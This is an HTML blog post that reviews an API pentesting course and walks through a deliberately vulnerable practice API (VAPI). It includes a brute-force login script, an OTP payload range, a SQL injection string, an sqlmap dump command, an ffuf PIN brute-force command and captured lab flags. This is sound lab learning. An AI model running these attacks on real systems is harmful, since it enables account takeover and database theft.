

<file: blogs/api-hacking-course/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>I Took a Hacking Course So I Decided to Hack - Emmanuel Awe</title>
    <meta name="description" content="APISEC UNI course review and VAPI hacking walkthrough - OWASP Top 10 API security vulnerabilities">
    <link rel="stylesheet" href="../../style.css">
    <link rel="icon" href="../../assets/images/favicon.svg">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
    <style>
        .blog-post-page {
            padding: 120px 0 60px;
            min-height: 100vh;
        }

        .blog-post-content {
            max-width: 900px;
            margin: 0 auto;
        }

        .back-to-blog {
            margin-bottom: 3rem;
        }

        .article-header {
            text-align: center;
            margin-bottom: 4rem;
            padding-bottom: 3rem;
            border-bottom: 1px solid rgba(255,255,255,0.1);
        }

        .article-title {
            font-size: 2.3rem;
            margin-bottom: 1.5rem;
            background: linear-gradient(135deg, var(--text), var(--accent-2));
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            line-height: 1.2;
        }

        .article-meta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 1rem;
            color: var(--muted);
            font-size: 1.1rem;
            flex-wrap: wrap;
        }

        .article-author {
            color: var(--accent-2);
            font-weight: 600;
        }

        .article-badge {
            padding: 0.5rem 1.5rem;
            background: var(--accent-1);
            color: white;
            border-radius: 25px;
            font-size: 0.9rem;
            font-weight: 600;
        }

        .article-content {
            line-height: 1.8;
            font-size: 1.15rem;
            color: var(--muted);
        }

        .article-content h2 {
            font-size: 1.8rem;
            margin: 3rem 0 1.5rem 0;
            color: var(--accent-2);
            border-bottom: 1px solid rgba(124, 92, 255, 0.2);
            padding-bottom: 0.5rem;
        }

        .article-content h3 {
            font-size: 1.4rem;
            margin: 2.5rem 0 1rem 0;
            color: var(--accent-1);
        }

        .article-content p {
            margin-bottom: 1.5rem;
        }

        .article-content strong {
            color: var(--text);
            font-weight: 600;
        }

        .article-content em {
            font-style: italic;
        }

        .article-content ul, .article-content ol {
            margin: 1.5rem 0;
            padding-left: 2rem;
        }

        .article-content li {
            margin-bottom: 0.75rem;
            color: var(--muted);
        }

        .code-block {
            background: rgba(0, 0, 0, 0.3);
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border: 1px solid rgba(255,255,255,0.1);
            overflow-x: auto;
        }

        .code-block code {
            color: var(--accent-2);
            font-family: 'Courier New', monospace;
            font-size: 0.9rem;
            line-height: 1.4;
        }

        .tech-highlight {
            background: linear-gradient(135deg, rgba(124, 92, 255, 0.1), rgba(0, 224, 184, 0.1));
            padding: 1.5rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            border-left: 4px solid var(--accent-1);
        }

        .api-section {
            background: rgba(255,255,255,0.05);
            padding: 2rem;
            border-radius: var(--radius);
            margin: 2rem 0;
            border: 1px solid rgba(124, 92, 255, 0.2);
        }

        .api-header {
            display: flex;
            align-items: center;
            gap: 1rem;
            margin-bottom: 1.5rem;
        }

        .api-number {
            background: var(--accent-1);
            color: white;
            padding: 0.5rem 1rem;
            border-radius: 20px;
            font-weight: 600;
            font-size: 0.9rem;
        }

        .screenshot-placeholder {
            background: rgba(255,255,255,0.05);
            padding: 3rem;
            border-radius: var(--radius);
            margin: 1.5rem 0;
            text-align: center;
            border: 2px dashed rgba(124, 92, 255, 0.3);
            color: var(--muted);
            font-style: italic;
        }

        .flag {
            background: rgba(255, 110, 199, 0.1);
            padding: 0.5rem 1rem;
            border-radius: 4px;
            font-family: 'Courier New', monospace;
            color: var(--glow);
            margin: 0.5rem 0;
        }

        @media (max-width: 768px) {
            .blog-post-page {
                padding: 100px 0 40px;
            }
            
            .article-title {
                font-size: 1.8rem;
            }
            
            .article-meta {
                flex-direction: column;
                gap: 0.5rem;
            }
            
            .article-content {
                font-size: 1.1rem;
            }
            
            .article-content h2 {
                font-size: 1.5rem;
            }
        }
    </style>
</head>
<body>
    <!-- Header -->
    <header class="site-header">
        <nav class="container">
            <div class="nav-inner">
                <a href="../../index.html" class="logo">cocofelon.lol</a>
                <div class="nav-links">
                    <a href="../../index.html">Home</a>
                    <a href="../../index.html#skills">Skills</a>
                    <a href="../../index.html#projects">Projects</a>
                    <a href="../../index.html#certifications">Certifications</a>
                    <a href="../../blogs.html">Blog</a>
                </div>
            </div>
        </nav>
    </header>

    <main class="blog-post-page">
        <div class="container">
            <div class="blog-post-content">
                <!-- Back to Blog -->
                <div class="back-to-blog">
                    <a href="../../blogs.html" class="btn btn-ghost">← Back to Blog</a>
                </div>

                <!-- Article Header -->
                <header class="article-header">
                    <h1 class="article-title">I Took a Hacking Course So I Decided to Hack</h1>
                    <div class="article-meta">
                        <span class="article-author">by COCOFELON</span>
                        <span>•</span>
                        <time datetime="2024-12-20">October 10, 2025</time>
                        <span>•</span>
                        <span>12 min read</span>
                    </div>
                    <span class="article-badge">API Security</span>
                </header>

                <!-- Article Content -->
                <article class="article-content glass-card">
                    <div class="tech-highlight">
                        <p><strong>Course:</strong> APISEC UNI API Pentesting • <strong>Target:</strong> VAPI (Vulnerable API) • <strong>Result:</strong> OWASP Top 10 conquered</p>
                    </div>

                    <p>I took the APISEC UNI course on API Pentesting and hacking and lowkey i kinda feel Pentests and hacking, not much difference to be honest but yeah, yeah lets be real with ourselves. VAPI (The intentionally vulnerable API) is a very horrible and ugly way to design API for people to learn from to be honest, because what in Gods green earth is that thing i just hacked but yeah i hacked it and according to OWASP top 10, I'm sorta a badass you know?</p>

                    <h2>API 1: IDOR & Parameter Manipulation</h2>
                    
                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">API 1</span>
                            <h3>Insecure Direct Object Reference</h3>
                        </div>
                        
                        <p>First thing i hacked was API 1 and you know fingering (shhhhh) an API without clear ideas on what the API is supposed to do is sorta damning but yeah I did it either way. I dont like complaints because I'm just badass, I created a sweet user by the way.</p>
                        
                        <p>Pretty basic you'll guess correct? But no it isnt because after creating my user i realized, hey i can change the parameters present in the parameters being sent, so maybe try changing to other users, and just as you guessed, i was able to get every other user in the system. Heck it didnt even have some authentication.</p>

                        <img src="enumtoidor.png" alt="IDOR attack showing user enumeration" 
     style="width: 100%; border-radius: 8px; margin: 1.5rem 0;">

                        <p><strong>Vulnerability:</strong> Insecure Direct Object Reference (IDOR) • <strong>Impact:</strong> Full user data exposure</p>
                    </div>

                    <h2>API 2: Brute Force & Lack of Rate Limiting</h2>
                    
                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">API 2</span>
                            <h3>Broken Authentication</h3>
                        </div>
                        
                        <p>I am supposed to Login but for some weird reason, i cant login because i dont have emails and a password. Good thing they left a list of shitty emails and password, a sweet brute force should do this if they lack rate limit, shall we check it out?</p>
                        
                        <p>1000 requests later, it doesn't seem like they have anything stopping me from sending a million. Guess what this leads to? ATO via lack of rate limiting using brute forcing.</p>

                        <div class="code-block">
                            <code># Example brute force pattern
for password in password_list:
    response = requests.post(login_url, 
                           data={'email': target_email, 
                                 'password': password})
    if response.status_code == 200:
        print(f"Valid credentials: {password}")</code>
                        </div>

                        <p><strong>Vulnerability:</strong> Broken Authentication • <strong>Impact:</strong> Account Takeover</p>
                    </div>

                    <h2>API 3: Mobile App & PII Exposure</h2>
                    
                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">API 3</span>
                            <h3>Data Exposure</h3>
                        </div>
                        
                        <p>It would look like we need an android device for this, but hey that doesn't stop us. Lets crank up a quick android emulator shall we?</p>
                        
                        <p>I am pretty sure your device doesn't look this pretty, does it. Well we tried to sign up on the device and it was successful, but the application made me spot something unnatural. I send comments, but i can see not just my own comment but some of my PII, not just that but some other information of other users including their precise location, which is disturbing might i add.</p>

                        <img src="mobileexcessive.png" alt="PII and location exposure" 
     style="width: 100%; border-radius: 8px; margin: 1.5rem 0;">

                        <p><strong>Vulnerability:</strong> Excessive Data Exposure • <strong>Impact:</strong> PII and location leakage</p>
                    </div>

                    <h2>API 4: OTP Brute Force</h2>
                    
                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">API 4</span>
                            <h3>Broken Authentication</h3>
                        </div>
                        
                        <p>In here it feels like a basic and boring login endpoint? SIKE! We gotta deal with OTP verification. Good thing burpsuite lets me try to sniper attack brute force this bloody target.</p>
                        
                        <p>Slight warning, you'll need burpsuite pro to help because community version is way too weak but yeah i think we aced that. Don't play with me friends.</p>

                        <div class="code-block">
                            <code># Burp Intruder payload for OTP brute force
0000
0001
0002
...
9999</code>
                        </div>

                        <p><strong>Vulnerability:</strong> Weak OTP implementation • <strong>Impact:</strong> Bypass 2FA</p>
                    </div>

                    <h2>API 5: Parameter Pollution</h2>
                    
                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">API 5</span>
                            <h3>Broken Object Level Authorization</h3>
                        </div>
                        
                        <p>Damn I'm beginning to get bored, i need something thrilling pleaseee. Okay wait i think I've found it a "Create User" endpoint. Lets see what fun we can do. I mean yeah we can create basic users? Or maybe not, maybe if we added some parameters we can achieve something different.</p>
                        
                        <p>A 200 response, of course you can verify but ill leave that up to you. Well maybe I'm not the best when it comes to hacking APIs but this definitely reminds me that im no easy catch.</p>

                        <p><strong>Vulnerability:</strong> Parameter Tampering • <strong>Impact:</strong> Privilege escalation</p>
                    </div>

                    <h2>API 6: Internal Server Error Exploitation</h2>
                    
                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">API 6</span>
                            <h3>Security Misconfiguration</h3>
                        </div>
                        
                        <p>We gotta create a new user, honestly i am tired of creating new users but hey lets create another shall we. Well we already created a regular account but lets see if theres anything interesting about it.</p>
                        
                        <p>First switch the header to GET with the parameters we have and lets see what we have. Well we didnt get anything in all honesty just some internal server error. Okay enough suspense, maybe we tweaked the parameter in the account creation section.</p>

                        <p><strong>Vulnerability:</strong> Information Disclosure • <strong>Impact:</strong> System information leakage</p>
                    </div>

                    <h2>API 7: CORS Misconfiguration</h2>
                    
                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">API 7</span>
                            <h3>Security Misconfiguration</h3>
                        </div>
                        
                        <p>So lets create a new user on this API endpoint real quick. We also gotta login to the app, but wait, something smells fishy here. Like why is the CORS header screaming "Access-Control-Allow-Origin: *" and still allowing credentials? That's straight-up begging for trouble, right?</p>
                        
                        <p>So I fired up Burp again, added a fake Origin header like I'm some shady third-party site, and BAM—sent the login request. Guess what? It spat back the full user deets: ID, username, password, authkey, the works! No questions asked, just because the origin was wild-carded.</p>

                        <img src="CORS.png" alt="CORS Misconfiguration" 
     style="width: 100%; border-radius: 8px; margin: 1.5rem 0;">

                        <div class="flag">
                            flag{api7_e71b65071645e24ed50a}
                        </div>

                        <p><strong>Vulnerability:</strong> CORS Misconfiguration • <strong>Impact:</strong> Cross-origin data theft</p>
                    </div>

                    <h2>API 8: SQL Injection</h2>
                    
                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">API 8</span>
                            <h3>Injection</h3>
                        </div>
                        
                        <p>Okay, login endpoint? Boring, but let's poke it with some SQL spice. I threw in a classic "' OR 1-- " into the username in Postman, proxied through Burp, and hit Intruder on sniper mode with a bunch of SQL payloads.</p>
                        
                        <p>Most gave 403, but one? Boom, 500 error with a MySQL syntax freakout—jackpot, unsanitized inputs confirmed! Time to escalate, pulled out sqlmap like a boss: enumerated the DBs, found "vapi", tables like "a_p_i8_users", columns for password, secret, username.</p>

                        <div class="code-block">
                            <code>sqlmap -u "http://vapi/api8/login" --data="username=admin&password=test" 
       --dbs --tables -D vapi -T a_p_i8_users --dump</code>
                        </div>

                        <div class="flag">
                            flag{api8_509f8e201807860d5c91}
                        </div>

                        <p><strong>Vulnerability:</strong> SQL Injection • <strong>Impact:</strong> Full database compromise</p>
                    </div>

                    <h2>API 9: Improper Assets Management</h2>
                    
                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">API 9</span>
                            <h3>Version Exposure</h3>
                        </div>
                        
                        <p>This one's got v2 with rate limits (boo), but I sniffed around and spotted a /v1/ path hiding in the shadows—no limits there! Switched the URL in Burp Repeater to /vapi/api9/v1/user/login, crunched up a numbers.txt for PIN brute (0000-9999), and FFUF'd it.</p>

                        <div class="code-block">
                            <code>ffuf -w numbers.txt -X POST \
     -H "Content-Type: application/json" \
     -d '{"username":"richardbranson","pin":"FUZZ"}' \
     -u http://vapi/api9/v1/user/login</code>
                        </div>

                        <div class="flag">
                            flag{api9_81e306bdd20a7734e244}
                        </div>

                        <p><strong>Vulnerability:</strong> Improper Assets Management • <strong>Impact:</strong> Bypass security controls</p>
                    </div>

                    <h2>API 10: Insufficient Logging & Monitoring</h2>
                    
                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">API 10</span>
                            <h3>Missing Monitoring</h3>
                        </div>
                        
                        <p>Boredom strikes again, but wait—"Get Flag" endpoint? Just POST to it in Postman, no fuss, no muss. Grabs the flag straight up. No vuln to exploit, just... there.</p>
                        
                        <p>Insufficient logging means no one's watching, no alerts, pure stealth access. OWASP nailed it—monitoring is key, or else flags (and real secrets) walk right out the door!</p>

                        <div class="flag">
                            flag{api10_5db611f7c1ffd747971}
                        </div>

                        <p><strong>Vulnerability:</strong> Insufficient Logging & Monitoring • <strong>Impact:</strong> Undetected data access</p>
                    </div>

                    <h2>Bonus APIs: The Extra Mile</h2>

                    <div class="api-section">
                        <div class="api-header">
                            <span class="api-number">BONUS</span>
                            <h3>Advanced Techniques</h3>
                        </div>
                        
                        <p>The walkthrough threw in three extras:</p>
                        
                        <ul>
                            <li><strong>API 11:</strong> Undocumented endpoint guessing for hidden admin funcs—fuzzed paths in Burp till /admin/secret dumped the goods</li>
                            <li><strong>API 12:</strong> XML bomb DoS via external entity—parsed a massive XML payload to crash the parser</li>
                            <li><strong>API 13:</strong> API chaining abuse, linking vulns from prior APIs into a full account takeover chain</li>
                        </ul>

                        <p>Each spat flags like candy. Felt like leveling up in a video game, OWASP bonuses making me feel invincible!</p>
                    </div>

                    <h2>Wrapping This Hackfest</h2>
                    
                    <div class="tech-highlight">
                        <p>Whew, from IDOR noobs to SQL dumps and CORS clowning, VAPI turned me into a API-slaying machine. Course paid off—pentesting feels like ethical hacking with extra steps, but damn, the rush is real.</p>
                        
                        <p>If you're dipping toes, grab Docker, Burp, and go wild (legally, obvs). OWASP Top 10? Conquered. Badass level: Expert. Who's next? Drop your vulns, I'm ready! 🚀</p>
                    </div>

                    <img src="apisecpentest.png" alt="APISEC COURSE" 
     style="width: 100%; border-radius: 8px; margin: 1.5rem 0;">
                </article>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3>Emmanuel Awe</h3>
                    <p>Cybersecurity Engineer & AI Builder</p>
                    <p class="muted">Building defensible systems, not just theory</p>
                </div>
                <div class="footer-links">
                    <a href="mailto:hello@cocofelon.lol">📧 Contact</a>
                    <a href="https://github.com/ITEKONGIT" target="_blank" rel="noopener noreferrer">💻 GitHub</a>
                    <a href="../../index.html#certifications">📜 Certifications</a>
                </div>
            </div>
            <div class="footer-bottom">
                <p>Built with 💝 and pure HTML/CSS/JS • cocofelon.lol</p>
            </div>
        </div>
    </footer>

    <script>
        // Animation for content elements
        document.addEventListener('DOMContentLoaded', function() {
            const contentElements = document.querySelectorAll('.article-content > *');
            
            contentElements.forEach((el, index) => {
                el.style.opacity = '0';
                el.style.transform = 'translateY(20px)';
                el.style.transition = 'all 0.6s ease';
                
                setTimeout(() => {
                    el.style.opacity = '1';
                    el.style.transform = 'translateY(0)';
                }, 100 + (index * 50));
            });
        });
    </script>
</body>
</html>
</file>

